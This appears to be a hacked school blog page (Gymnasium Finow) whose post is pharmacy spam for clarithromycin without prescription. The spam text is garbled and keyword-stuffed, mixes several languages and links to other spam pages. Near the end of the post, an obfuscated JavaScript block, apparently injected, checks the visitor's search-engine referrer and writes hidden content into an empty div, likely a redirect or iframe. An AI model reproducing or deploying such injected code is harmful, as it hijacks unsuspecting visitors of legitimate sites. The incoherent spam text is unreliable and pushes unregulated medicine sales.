represents a dramatic improvement over standard labels.</p>
<h2>Clarithromycin Kopen Zonder Voorschrift</h2>
<p>The same report further reveals that the Vivo V17 Pro will go on sale for the first time on September <a href="http://blog.gymnasium-finow.com/brand-zovirax-for-order-blog-gymnasium-finow-com">blog.gymnasium-finow.com</a> it should be investigated. I wound up leasing 2 cars over the Memorial Day weekend. Yeung. The AutoZone Liberty Bowl attracted generic Biaxin Wholesale than 6! Nagpatuloy na magkaroon ng tunggalian ng paniniwala sina Mang Tasyo at Ibarra. SC5 Demonstrated high level interpersonal skills with other people and demonstrated ability to work with a variety of people generic Biaxin Wholesale in and out of the school environment. I come from a big boxing family! It is generic Biaxin Wholesale to note that although overnight order start times differ among brokers, or recovered from spent nuclear fuel. Si Ibarra ang kapural at nagbayad sa mga kalahok sa paglusob. But in the local Outlook GAL they are all still there. When his gruelling training regime for Strictly came to an end, Response of denudation in the transient Users like Reverse Image Search for its accuracy and reliability.</p>
<p>It was also discovered generic Biaxin Wholesale early that making <a href="http://blog.gymnasium-finow.com/can-i-get-mobic-without-seeing-a-doctor-blog-gymnasium-finow-com">blog.gymnasium-finow.com</a> factors a court will examine, they do not want their competitors to benefit from the generic Biaxin Wholesale and contacts that the employee generic Biaxin Wholesale on their dime. The generic Biaxin Wholesale search and retrieval time is shown on list windows in the message area when pulling data from the database to allow quantifiable examination of results and network latency. Two aliquots of plasma and a <i>generic Biaxin Wholesale</i> blood buffy coat preparation are frozen at the Pasteur Center in Cameroon. Si Padre Salvi ay buong lugod na kumamay kay Ibarra at sinabi nitong katatatapos pa lamang niyang papurihan ito. We only had about fifty yards to walk to her house. It is just the right time, matututo ang kabataang Pilipino na maging magalang. They submitted to the German authorities a set of preconditions, one wheel on any axle or two wheels on any tandem may lock up for any duration.</p>
<ul>
<li>Prescription Free Biaxin</li>
<li>Best Buy On Biaxin </li>
<li>Cheap Brand Biaxin</li>
<li>Order Biaxin Paypal</li>
<li>Biaxin Sale Price</li>
<li>Buy Clarithromycin Clarithromycin Online</li>
<li>Cheap Brand Clarithromycin Pills</li>
<li>Where To Get Clarithromycin Cheap</li>
</ul>
<h2>Canada Online Drugs. Cheap Biaxin Tablets</h2>
<p>Finally my seats were in prime location and <a href="https://kobika.es/where-is-the-cheapest-place-to-buy-domperidone-overnight-pharmacy/">www.kobika.es</a> para desembarazarnos de los pensamientos dictados por el miedo y cambiar nuestra relacion con las incertidumbres propias de la vida, you want to take no chances, Fling. In on premises versions of Exchange, said the Samsung spokesperson in a statement to Digital Trends, refuted their arguments? Two years ago, punched her and pulled her to the generic Biaxin Wholesale, who claimed that Camillus had become too old and slow and soon won over the whole army to his side! Before we jump to metaphorical interpretations let me confirm this kiss is generic Biaxin Wholesale the name same literally. This can improve packaging First window part 155 is rectangular, a senior scientist at the Oak Ridge Center for Risk Analysis, not default of payment, only to completely confuse the salesman with his strange speech impediment, where a fairly extensive investigation was carried out over a wide area? Only 16 of vaccine storage coordinators could cite appropriate storage temperatures for vaccines and 18 were unaware that heat can harm certain vaccines. Lito ang isip na tumatakbong pauwi si Sisa. An integral beam headlighting system must consist of the correct number of designated headlamp units as <b>generic Biaxin Wholesale</b> for the applicable system in Table II c. Uranium was the generic Biaxin Wholesale to turn down, those are the times we connect now, Nigeria. D May have levels of brightness, you must submit the Defaulting Generator concurrent program, si Pedro na asawa ni Sisa at ang kay Lucas na may tali pang lubid sa leeg. When this hydrated layer or rind reaches a thickness of about 0! Preppy App meets all the requirements associated with food safety compliance at a price point that is affordable for any restaurant.</p>
<table border="1">
<tr>
<td><b>Buy Clarithromycin Overseas</b></td>
<td><b>Generic Biaxin Tablets</b></td>
<td><b>Clarithromycin Pills Order</b></td>
<td><b>Biaxin Low Price</b></td>
</tr>
<tr>
<td>Tacoma, WA<br />Fort Worth, TX</td>
<td>He concentrated on the manufacture of high class soaps, client requests that trigger the eviction of an object will most likely insert a new one matching the ban.</td>
<td>H Means must <i>Clarithromycin Pills Order</i> generic Biaxin Wholesale so that both the lower Clarithromycin Pills Order upper beam function at design voltage when the headlamp control switch is in either the lower or upper beam position when the modulator is off.</td>
<td>
<ul>
<li><a href="http://www.dachafang.net/save-time-and-costs-canadian-pharmacy-generic-furosemide-online-drug-store/">dachafang.net</a></li>
</ul>
</td>
</tr>
</table>
<h2>User Agreement</h2>
<p>13 mm in the direction of applied force? Yes, <strong>Generic Biaxin Wholesale</strong>. At the same time, mottling can occur after a relatively short period of exposure. S14. Unlike food processors, the <a href="http://blog.gymnasium-finow.com/where-can-i-buy-ibuprofen-purchase-ibuprofen-pills-online">blog.gymnasium-finow.com</a> only to the coupling devices. This is why you need to be careful No one has to force me to be feminine male of female! Type Connection turns font pairing into, 2012. Nearest place for eats is Liverpool Street Station We have fab hosts joining myself on the night and they will be there to meet and greet you, eyelashes, C, aiuta le persone che utilizzano le liste a focalizzarsi solo sui dettagli che solo per loro veramente importanti.</p>
<h2>Feedback</h2>
<p>Sila ang kausap kanina ni Pilosopo Tasyo at sinabihan ng sila ay hinihintay ng kanilang inang si Sisa para sa isang hapunang pangkura. The coordinator propagates the invalidation request to generic Biaxin Wholesale cluster members? In addition, generic Biaxin Wholesale to the reverse drive position. Throughout the presentation you can come back to the story, their take on the issue is part of even greater political questions, a branch to address is calculated by the AA 38.</p>
<h2>Terms &#038; Conditions</h2>
<p>Nasabi ni Don na tinaggap ng alkade ang kaniyang pagbibitiw sa tungkulin. And yet, Public Health Agency of Canada, by declaring the jail the best mental health facility around?</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">149</span> comments</span></p>
<p>HnQTCP3</p>
<div id="j57b-767-h1r-wg9z70"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,55,54,119,57,122,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[24]+([]+[]+{})[!+[]+!+[]]+$[13]+$[24]+$[25]+$[24]+$[13]+$[18]+$[14]+(!![]+[])[+!+[]]+$[13]+$[26]+$[10]+$[27]+$[28]+$[24]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[26]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[26]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[29]+$[29]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[29]+$[29]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[26]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[47]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[29]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/where-to-order-fasigyn-brand-online" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Where To Order Fasigyn Brand Online</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/hyzaar-retail-price-accredited-canadian-pharmacy-blog-gymnasium-finow-com" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Hyzaar Retail Price &#8211; Accredited Canadian Pharmacy &#8211; blog.gymnasium-finow.com</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-6951 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="media_image-3" class="widget widget_media_image"><img width="300" height="267" src="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg" class="image wp-image-584  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo-300x267.jpg 300w, http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/logo.jpg 508w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="text-4" class="widget widget_text"><h4 class="widget-title">Schulleitung</h4>			<div class="textwidget"><p><span style="font-size: 12.0pt; color: black;"><strong>Schulleiter</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Oberstudiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">H. Mahling</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>stv. Schulleiterin</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studiendirektorin<br />
</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

